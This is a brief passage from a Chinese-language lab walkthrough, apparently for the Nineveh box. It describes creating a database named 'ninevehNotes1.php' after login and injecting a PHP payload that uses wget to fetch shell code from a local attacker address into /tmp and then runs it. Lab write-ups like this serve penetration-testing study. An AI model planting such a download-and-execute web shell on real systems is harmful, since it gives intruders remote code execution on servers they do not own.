 登录成功后按照漏洞资料上的操作,先创建一个名为“ninevehNotes1.php”的数据库(为什么要用这个名字纳,后面会提到!) 表名处随便添,在最后执行语句中可以添加自己常用的马,本菜使用msf的php马,如<?php system(“wget http://192.168.1.101/shell.txt -O /tmp/shell11.php; php /tmp/shell11.php”); ?>